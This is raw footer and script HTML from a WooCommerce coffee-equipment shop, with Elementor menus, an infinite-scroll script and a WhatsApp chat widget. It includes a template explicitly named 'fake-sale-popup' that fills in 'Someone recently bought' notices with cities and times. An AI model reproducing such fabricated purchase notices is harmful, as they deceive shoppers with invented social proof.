.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d3c449f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d3c449f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-47010fe8" data-id="47010fe8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d8a2ce2 elementor-align-left elementor-widget elementor-widget-etheme_icon_box" data-id="7d8a2ce2" data-element_type="widget" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
						<div class="etheme-icon-box etheme-icon-box-icon-position-top">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-image">
        
                <img loading="lazy" width="141" height="52" src="https://ashcoffee.com/wp-content/uploads/elementor/thumbs/xstore-placeholder-qszdofve4xub6xa4o2hmqo8xyf4dun4ptiola4ii20.png" class="attachment-medium size-medium wp-image-7181 lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 141px) 100vw, 141px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1.png 141w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1-100x37.png 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1-1x1.png 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1-10x4.png 10w" />        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                    
                            
                </div>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-76a78722 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="76a78722" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Copyright © 2024 Ash Coffee | Powered by Ash Coffee						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1b6c3522" data-id="1b6c3522" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1d88350a" data-id="1d88350a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e734ad2 elementor-widget elementor-widget-et_menu_list" data-id="1e734ad2" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
			        
        <ul class="et-menu-list  menu-list-7059 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-428">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Category</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4719">

            
                <div class="subitem-title-holder    elementor-repeater-item-a799174">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/product-category/espresso-maker/" target="_self" title="Espresso Makers" > 

                    <p>Espresso Makers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9112">

            
                <div class="subitem-title-holder    elementor-repeater-item-655effd">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/product-category/brewing-tools/" target="_self" title="Brewing Tools" > 

                    <p>Brewing Tools</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6361">

            
                <div class="subitem-title-holder    elementor-repeater-item-bd4392c">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/product-category/barista-tools/" target="_self" title="Barista Tools" > 

                    <p>Barista Tools</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4567">

            
                <div class="subitem-title-holder    elementor-repeater-item-f50d195">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/product-category/accessories/" target="_self" title="Accessories" > 

                    <p>Accessories</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3a748c10" data-id="3a748c10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c61446d elementor-widget elementor-widget-et_menu_list" data-id="4c61446d" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
			        
        <ul class="et-menu-list  menu-list-6958 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-446">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Useful Links</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8402">

            
                <div class="subitem-title-holder    elementor-repeater-item-a799174">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/refund_returns-2/" target="_self" title="Refunds & Cancellations" > 

                    <p>Refunds &amp; Cancellations</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4386">

            
                <div class="subitem-title-holder    elementor-repeater-item-655effd">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/terms-and-conditions/" target="_self" title="Terms & Conditions" > 

                    <p>Terms &amp; Conditions</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8258">

            
                <div class="subitem-title-holder    elementor-repeater-item-bd4392c">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/shipping-policy/" target="_self" title="Shipping policy" > 

                    <p>Shipping policy</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1727">

            
                <div class="subitem-title-holder    elementor-repeater-item-f50d195">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/privacy-policy/" target="_self" title="Privacy Policy" > 

                    <p>Privacy Policy</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6ed256aa" data-id="6ed256aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f9b61fc elementor-widget elementor-widget-text-editor" data-id="7f9b61fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Follow Us:						</div>
				</div>
				<div class="elementor-element elementor-element-46ba7b86 elementor-widget elementor-widget-etheme-follow" data-id="46ba7b86" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
			
        <div class="et-follow-buttons buttons-size-large justify-content- follow-663">

                                    <a href="#" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="#" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="#" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                                            <a href="#" class="follow-telegram" target="_blank" rel="nofollow">
                            <i class="et-icon et-telegram"></i>
                                                            <span class="screen-reader-text">Telegram</span>
                                                    </a>
                    
        </div>

        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b2cff30 elementor-section-stretched elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b2cff30" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4625bc7e" data-id="4625bc7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-744977b6 elementor-widget elementor-widget-text-editor" data-id="744977b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Site language:						</div>
				</div>
				<div class="elementor-element elementor-element-58ed2574 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="58ed2574" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
			            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-239239f">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        🇬🇧                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="#">
                                English                            </a>
                                                    </div>
                                </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10e69c97" data-id="10e69c97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3d14d6 elementor-widget elementor-widget-text-editor" data-id="1b3d14d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							We accept:						</div>
				</div>
				<div class="elementor-element elementor-element-6ce99c87 elementor-widget elementor-widget-image" data-id="6ce99c87" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="495" height="56" src="https://ashcoffee.com/wp-content/uploads/elementor/thumbs/xstore-placeholder-qszdofvllbxt15vxy8o52dv95edu8yavj5xhpsp2i0.png" class="attachment-full size-full wp-image-7180 lazyload lazyload-simple et-lazyload-fadeIn" alt="" sizes="(max-width: 495px) 100vw, 495px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min.jpeg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min.jpeg 495w, https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min-300x34.jpeg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min-100x11.jpeg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min-1x1.jpeg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min-10x1.jpeg 10w" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		

<style type="text/css">
	img.sb-lazy-img {
		background:url(https://ashcoffee.com/wp-content/plugins/sb-woocommerce-infinite-scroll//assets/img/lazyload.gif) no-repeat center;
	}
</style>
<script type="text/javascript">
	(function($) {
		'use strict';
		var w = $(window);
		var sbwis;
		sbwis = {
			init: function() {
				var pagination_type = 'infinite_scroll';
												if(w.width() <= '767') {
									var pagination_type = 'load_more_button';
								}
								
							if(pagination_type == 'ajax_pagination') {
								$('body').on('click', '.woocommerce-pagination a', function(e) {
									e.preventDefault();
									var href = $.trim($(this).attr('href'));
									if(href != '') {
										if(!sbwis.msieversion()) {
											history.pushState(null, null, href);
										}
										sbwis.onstart();
																				$('.woocommerce-pagination').before('<div id="sb-infinite-scroll-loader" class="sb-infinite-scroll-loader  "><img src="https://ashcoffee.com/wp-content/plugins/sb-woocommerce-infinite-scroll//assets/img/ajax-loader.gif" alt=" " /><span>Loading...</span></div>');
																				$.get(href, function(response) {
											if(!sbwis.msieversion()) {
												document.title = $(response).filter('title').html();
											}
																								var html = $(response).find('ul.products').html();
													$('ul.products').html(html);
																										var html = $(response).find('.woocommerce-pagination').html();
													$('.woocommerce-pagination').html(html);
																									$('.sb-infinite-scroll-loader').remove();
												sbwis.onfinish();
																									var scrollto = 0;
																											if($('html, body').length) {
															var scrollto = $('html, body').offset().top;
														}
																										$('html, body').animate({ scrollTop: scrollto }, 500);
																							$('ul.products li.product').addClass('animated fadeIn').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
												$(this).removeClass('animated fadeIn');
											});
										});
									}
								});
							}

							if(pagination_type == 'load_more_button' || pagination_type == 'infinite_scroll') {
								$(document).ready(function() {
									if($('.woocommerce-pagination').length) {
										$('.woocommerce-pagination').before('<div id="sb-infinite-scroll-load-more" class="sb-infinite-scroll-load-more  "><a sb-processing="0">Load More Products</a><br class="sb-clear" /></div>');
										if(pagination_type == 'infinite_scroll') {
											$('#sb-infinite-scroll-load-more').addClass('sb-hide');
										}
									}
									$('.woocommerce-pagination').addClass('sb-hide');
									$('ul.products li.product').addClass('sb-added');
								});
                                $('body').on('click', '#sb-infinite-scroll-load-more a', function(e) {
                                    e.preventDefault();
                                    if($('.woocommerce-pagination a.next').length && $('#sb-infinite-scroll-load-more a').attr('sb-processing')!='1') {
                                        $('#sb-infinite-scroll-load-more a').attr('sb-processing', 1);
                                        var href = $('.woocommerce-pagination a.next').attr('href');
                                        sbwis.onstart();
                                                                                    $('#sb-infinite-scroll-load-more').hide();
                                            $('.woocommerce-pagination').before('<div id="sb-infinite-scroll-loader" class="sb-infinite-scroll-loader  "><img src="https://ashcoffee.com/wp-content/plugins/sb-woocommerce-infinite-scroll//assets/img/ajax-loader.gif" alt=" " /><span>Loading...</span></div>');
                                                                                $.get(href, function(response) {
                                            $('.woocommerce-pagination').html($(response).find('.woocommerce-pagination').html());

                                            $(response).find('ul.products li.product').each(function() {
                                                $('ul.products li.product:last').after($(this));
                                            });

                                            $('#sb-infinite-scroll-loader').remove();
                                            $('#sb-infinite-scroll-load-more').show();
                                            $('#sb-infinite-scroll-load-more a').attr('sb-processing', 0);
                                            sbwis.onfinish();
                                            $('ul.products li.product').not('.sb-added').addClass('animated fadeIn').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
                                                $(this).removeClass('animated fadeIn').addClass('sb-added');
                                            });

                                            if($('.woocommerce-pagination a.next').length == 0) {
                                                $('#sb-infinite-scroll-load-more').addClass('finished').removeClass('sb-hide');
                                                $('#sb-infinite-scroll-load-more a').show().html('No more products available...').css('cursor', 'default');
                                            }
                                        });
                                    } else {
                                        $('#sb-infinite-scroll-load-more').addClass('finished').removeClass('sb-hide');
                                        $('#sb-infinite-scroll-load-more a').show().html('No more products available...').css('cursor', 'default');
                                    }
                            });

							}
							if(pagination_type == 'infinite_scroll') {

								var buffer_pixels = Math.abs(50);
								w.scroll(function () {
									if($('ul.products').length) {
										var a = $('ul.products').offset().top + $('ul.products').outerHeight();
										var b = a - w.scrollTop();
										if ((b - buffer_pixels) < w.height()) {
											if($('#sb-infinite-scroll-load-more a').attr('sb-processing') == 0) {
												$('#sb-infinite-scroll-load-more a').trigger('click');
											}
										}
									}
								});

							}			},
			onstart: function() {
				;			},
			onfinish: function() {
				sbwis.trigger_load();
				;                $(document).trigger( 'yith_wcwl_reload_fragments' );
			},
			msieversion: function() {
				var ua = window.navigator.userAgent;
				var msie = ua.indexOf("MSIE ");

				if (msie > 0)      // If Internet Explorer, return version number
					return parseInt(ua.substring(msie + 5, ua.indexOf(".", msie)));

				return false;
			},
			lazyload_init: function() {
				w.scroll(function () {
					sbwis.trigger_load();
				});
				sbwis.trigger_load();
			},
			trigger_load: function() {
				$(".sb-lazy-img").each(function () {
					sbwis.lazyload($(this));
				});
			},
			lazyload: function(e) {
				var threshold = Math.abs(50);
				var a = e.offset().top;
				var b = a - w.scrollTop();
				if ((b - threshold) < w.height()) {
					var h = e.attr("sb-lazy-src");
					e.attr("src",h).removeAttr("sb-lazy-src").removeClass('sb-lazy-img');

				}
			}
		};
		sbwis.init();
		sbwis.lazyload_init();

        $(document).on('et_ajax_content_loaded', function() {
            sbwis.init();
            sbwis.lazyload_init();
        });

	})(jQuery);

</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ashcoffee.com"}},{"@type":"ListItem","position":2,"item":{"name":"Barista Tools","@id":"https:\/\/ashcoffee.com\/product-category\/barista-tools\/"}},{"@type":"ListItem","position":3,"item":{"name":"Tampers","@id":"https:\/\/ashcoffee.com\/product-category\/barista-tools\/tampers\/"}}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"917037646282","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
            <script type="text/html" id="tmpl-sales-booster-fake-sale-popup">
                                    <a href="{{data.href}}">
                        <img src="{{data.src}}" alt="{{data.title}}">
                    </a>
                
                <div>

                                            <span class="heading">👜                            <span style="margin-left: 7px;">{{{data.customer}}} recently bought a                            <a href="{{data.href}}">{{{data.title}}}</a></span></span>
                    
                                            <span class="info">
                                                            <span>{{{data.time_ago}}} minutes ago</span>
                                                                                        <span>&nbsp;from {{{data.location}}}</span>
                                                    </span>
                    
                    
                                            <div class="read-more-wrapper">
                            <a href="{{{data.href}}}">
                                <span class="read-more">
                                    View product                                </span>
                            </a>
                        </div>
                    
                </div>

            </script>
            <script type="text/html" id="sales-booster-fake-sale-popup-products">[{"title":"Wacaco Nanopresso NS Adapter","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/6-1-150x150.png","customer":"Someone","time_ago":39,"location":"New Delhi,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/wacaco-nanopresso-ns-adapter\/","id":4350},{"title":"Felicita Incline espresso scale","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/Felicita-Incline-espresso-scale_1-1-150x150.jpg","customer":"Someone","time_ago":34,"location":"","href":"https:\/\/ashcoffee.com\/product\/felicita-incline-espresso-scale\/","id":4057},{"title":"Wacaco Picopresso","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/7-150x150.png","customer":"Someone","time_ago":39,"location":"","href":"https:\/\/ashcoffee.com\/product\/wacaco-picopresso\/","id":4356},{"title":"PuckPuck","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/PuckPuck-1-1-150x150.jpg","customer":"Someone","time_ago":57,"location":" Chandigarh,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/puckpuck\/","id":5825},{"title":"COFFEE MAT","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/coffee-mat-590335_720x-150x150.webp","customer":"Someone","time_ago":4,"location":" Chandigarh,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/coffee-mat\/","id":4420},{"title":"Felicita Parallel Scale","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/Facilita-Parallel-Scale_1-150x150.jpg","customer":"Someone","time_ago":34,"location":" Chandigarh,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/felicita-parallel-scale\/","id":4058},{"title":"Breville The Barista Express Espresso Machine (BES870XL \/ SES875)","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/09\/sagebreville-the-barista-express-espresso-machine-ses875-bes870xl-207306_600x-150x150.webp","customer":"Someone","time_ago":9,"location":" Mumbai,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/breville-sage-the-barista-express-espresso-machine-bes870xl-ses875\/","id":11080},{"title":"Wooden Tamper 58 mm","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/benki-tamper-150x150.jpg","customer":"Someone","time_ago":17,"location":" Chandigarh,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/wooden-tamper-58-mm\/","id":4221},{"title":"Wacaco Exagrind Manual Coffee Grinder","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/Untitled-design-4-150x150.png","customer":"Someone","time_ago":29,"location":" Pune,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/wacaco-exagrind-manual-coffee-grinder\/","id":4424},{"title":"Kalita Glass Wave Dripper 155 (Black)","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/Kalita-Glass-Wave-Dripper-155-Black_1-150x150.jpg","customer":"Someone","time_ago":13,"location":" Chandigarh,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/kalita-glass-wave-dripper-155-black\/","id":4087},{"title":"Kalita Dripper 102 D (CLEAR)","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/Kalita-Dripper-102-D-CLEAR_1-150x150.jpg","customer":"Someone","time_ago":54,"location":" Chandigarh,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/kalita-dripper-102-d-clear\/","id":4056},{"title":"Wacaco Nanopresso Espresso Maker Grey","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/5-150x150.png","customer":"Someone","time_ago":49,"location":" Pune,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/wacaco-nanopresso-espresso-maker-grey\/","id":3252}]</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ashcoffee.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2647-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/post-2647.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-product-list-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-product-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sale-booster-cart-checkout-progress-bar-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/sales-booster/cart-checkout-progress-bar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://ashcoffee.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-icon-box-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-icon-box.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-text-button-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-text-button.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-dynamic-product-categories-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-dynamic-product-categories.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-sidebar-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-banner-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/banners/banner.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-banners-global-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/banners/banners-global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-product-grid-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-product-grid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-off-canvas-devices-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-off-canvas-devices.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
#banner-8908{background-color:transparent} #banner-8908 img{opacity:1;min-height: 240px;object-fit: cover} #banner-8908:hover img{opacity: 1} #banner-8908 .banner-button{color:#FFFFFF;background-color:#000202} #banner-8908 .banner-button:hover{background-color:#000000;color:#FFFFFF}
.menu-item-4719 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9112 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6361 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4567 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-428 .item-title-holder:hover h3,.menu-item-428 .item-title-holder:active h3,.menu-item-428.current-menu-item .item-title-holder h3{color:#000000 !important} .menu-item-428 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8402 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4386 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8258 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-1727 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-446 .item-title-holder:hover h3,.menu-item-446 .item-title-holder:active h3,.menu-item-446.current-menu-item .item-title-holder h3{color:#000000 !important} .menu-item-446 > .item-title-holder h3{font: inherit;text-decoration: inherit}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//ashcoffee.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/ashcoffee.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart 